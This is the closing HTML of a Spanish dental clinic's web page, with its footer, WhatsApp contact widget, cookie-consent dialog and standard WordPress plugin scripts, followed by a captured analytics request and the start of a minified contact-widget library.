					</div>
				
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h3>Acerca de</h3>			<div class="textwidget">Nuestro éxito se basa en haber sabido conjugar la atención, cercanía y calidez de una clínica tradicional, con las nuevas exigencias y tecnologías del siglo XXI.
<ul class="about-social">
<li class="widget widget_text"><h3 style="font-size: 14px;">Síguenos en: </h3><li>
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fab fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCjkxfB6RXoKwFXX7MyBsB8A"><i class="fab fa-youtube fa-2x"></i></a></li>
<li><a href="https://www.instagram.com/moreno_montalvo/?hl=es"><i class="fab fa-instagram fa-2x"></i></a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h3>ESPECIALISTAS EN</h3>			<div class="textwidget"><ul>
<li><a href="/especialidades/odontologia-general/">Odontología</a></li>
<li><a href="/especialidades/ortodoncia/">Ortodoncia</a></li>
<li><a href="/especialidades/implantologia/">Implantes</a></li>
<li><a href="/especialidades/estetica-dental/">Estética Dental</a></li>
<li><a href="/especialidades/protesis-dental/">Prótesis Dental</a></li>
<li><a href="/especialidades/periodoncia/">Periodoncia</a></li>
<li><a href="/especialidades/acido-hialuronico/">Ácido Hialurónico</a></li>
<li><a href="/especialidades/fisioterapia-para-la-atm/">Fisioterapia para la ATM</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h3>MAPA DE SITIO</h3>			<div class="textwidget"><ul>
<li><a href="/inicio/">Inicio</a></li>
<li><a href="/clinica-dental-en-salou-tarragona/">La Clínica</a></li>
<li><a href="/dentistas-salou-tarragona/">Equipo</a></li>
<li><a href="/promociones/">Promociones</a></li>
<li><a href="/notícias/">Noticias</a></li>
<li><a href="/contacto/">Contacto</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column4">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h3>CONTACTO</h3>			<div class="textwidget"><ul class="footer-contact">
<li><i></i>Via Roma 23, 1º - 3ª</br>43840 Salou, Tarragona</li>
<li><i></i><a href="tel:0034977384890"><strong>977 384 890</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul>

<ul class="footer-contact">
<li><i></i>Av. Països Catalans, </br>43007 St. Pere i St.Pau, Tarragona</li>
<li><i></i><a href="tel:0034977200500"><strong>977 200 500</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul></div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
		</div>
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
							<div class="textwidget">Copyright © 2024 · <a href="http://www.clinicadentalmm.com">Clínica Dental Salou</a> · <a href="/aviso-legal-y-politica-de-privacidad/">Aviso Legal y Política de Privacidad</a> · <a href="/politica-de-cookies/">Política de Cookies</a></div>
					</div>
		</div>
				</div>
	</footer>
</div>
</div>
<div class="gtranslate_wrapper" id="gt-wrapper-40930761"></div><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'2b1c8d5438d6e6b6a8935c4116b1aea0'})})</script><div id="arcontactus"></div>
    <script src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1"></script>
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
        var arcItems = [];
        window.addEventListener('load', function(){
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
                                            });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp';
            arcItem.title = "Whatsapp";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                            arcItem.href = 'https://wa.me/+34602254424';
                                    arcItem.color = '#363636';
            arcItems.push(arcItem);
                jQuery('#arcontactus').contactUs({
                            buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>',
                        drag: true,
            mode: 'regular',
            buttonIconUrl: 'https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
            showMenuHeader: false,
            menuHeaderText: "How would you like to contact us?",
            showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'left',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#363636',
                            buttonText: false,
                        buttonSize: 'large',
            menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br />We are call you back soon.',
            iconsAnimationSpeed: 0,
            callbackFormText: 'Please enter your phone number<br />and we call you back soon',
            items: arcItems,
            ajaxUrl: 'https://www.clinicadentalmm.com/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                        callbackFormFields: {
                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
            action: 'arcontactus_request_callback'
        });
                            });
                                                </script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clinicadentalmm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.7.4" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/plugins.js?ver=6.7.4" id="plugins-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.carouFredSel-6.2.1.js?ver=6.7.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.mousewheel.min.js?ver=6.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.touchSwipe.min.js?ver=6.7.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.7.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default_dynamic.php?ver=6.7.4" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default.min.js?ver=6.7.4" id="default-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/custom_js.php?ver=6.7.4" id="custom_js-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","post_id":"24610","plugin_dir":"https:\/\/www.clinicadentalmm.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\\/* Google Analytics *\\\/\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.6" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_40930761-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['40930761'] = {"default_language":"es","languages":["ca","en","fr","ru","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gt-wrapper-40930761","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.clinicadentalmm.com/wp-content/plugins/gtranslate/js/float.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/enfermedades-periodontales-y-fertilidad/" data-gt-orig-domain="www.clinicadentalmm.com" data-gt-widget-id="40930761" defer></script><script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-III-300x68.png" alt=""   width="300"  height="68"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies necesarias">
      <span class="gdpr-nav-tab-title">Cookies necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Más información sobre nuestra <a href="/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
</html>	

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2054741852&t=pageview&_s=1&dl=https%3A%2F%2Fwww.clinicadentalmm.com%2Fenfermedades-periodontales-y-fertilidad%2F&ul=en-us%40posix&dt=Enfermedades%20periodontales%20y%20fertilidad%20%7C%20Cl%C3%ADnica%20Dental%20Moreno%20Montalvo&sr=1280x720&vp=1280x720&_utma=118418779.1018698768.1769533541.1769533541.1769533541.1&_utmz=118418779.1769533541.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769533541371&_u=IQBCAEABAAAAACAAI~&jid=1858697994&gjid=153132260&cid=1018698768.1769533541&tid=UA-127198382-1&_gid=456894972.1769533541&_r=1&_slc=1&z=684123304
body_size: -452
content:
2,cG-3PH554EWP1

--- FILE ---
content_type: application/javascript
request_url: https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1
body_size: 13268
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(b){var d=0;return function(){return d<b.length?{done:!1,value:b[d++]}:{done:!0}}};$jscomp.arrayIterator=function(b){return{next:$jscomp.arrayIteratorImpl(b)}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,d,a){b!=Array.prototype&&b!=Object.prototype&&(b[d]=a.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};
$jscomp.Symbol=function(){var b=0;return function(d){return $jscomp.SYMBOL_PREFIX+(d||"")+b++}}();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.iterator;b||(b=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[b]&&$jscomp.defineProperty(Array.prototype,b,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
